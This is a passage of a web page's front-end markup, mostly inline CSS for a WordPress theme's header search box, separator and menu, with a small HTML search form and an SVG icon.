                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_40 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_40{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_40 .tdb-search-txt{
                    top: 0px;
                }.tdi_40 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_40 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_40 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }body .tdi_40 .tdb-drop-down-search-inner,
                .tdi_40 .tdb-search-form,
                .tdi_40 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_40 .tdb-head-search-form-input,
                .tdi_40 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_40 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_40 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_40 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #4c4084;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_40 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Gelasio !important;font-style:normal !important;
                }.tdi_40 .tdb-head-search-btn svg,
                .tdi_40 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_40 .tdb-head-search-btn:hover i{
                    color: #4c4084;
                }.tdi_40 .tdb-head-search-btn:hover svg,
                .tdi_40 .tdb-head-search-btn:hover svg *{
                    fill: #4c4084;
                }.tdi_40 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_40 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0,0,0,0.11);
                }.tdi_40 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_40 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_40 .result-msg,
                .tdi_40 .result-msg a{
                    color: #4c4084;
                }.tdi_40 .result-msg a:hover{
                    color: #4c4084;
                }.tdi_40 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40 .tdb-head-search-placeholder{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_40 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_40 .entry-thumb{
					background-position: center 20%;
				}.tdi_40 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_40 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_40 .td-image-container,
				.ie11 .tdi_40 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_40 .entry-title{
					margin: 0 0 2px;
				
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_40 .td-post-category{
					margin: 0 0 7px 0;
				
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_40 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_40 .td-read-more{
					display: none;
				}.tdi_40 .td-author-date{
					display: inline;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: none;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40 .td-post-category:hover{
					color: #000000;
				}.tdi_40 .td-module-title a{
					color: #051d2d;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_40 .td_module_wrap:hover .td-module-title a,
				.tdi_40 .tdb-aj-cur-element .entry-title a{
					color: #4c4084 !important;
				}.tdi_40 .td-post-author-name a{
					color: #000000;
				}.tdi_40 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					color: #000000;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_40 .tdb-search-form{
                    padding: 20px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_40 .result-msg{
                    padding: 6px 0;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 49.6px;
					height: 49.6px;
					line-height:  49.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 49.6px;
					height: 49.6px;
                }.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_40 .tdb-search-form{
                    padding: 20px;
                }.tdi_40 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_40 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_40 .result-msg{
                    padding: 4px 0;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_40 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_40 .td-editor-date,
				.tdi_40 .td-editor-date .td-post-author-name,
				.tdi_40 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -10px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://condorpost.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_46{
margin-bottom:0px !important;
padding-top:30px !important;
padding-bottom:0px !important;
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
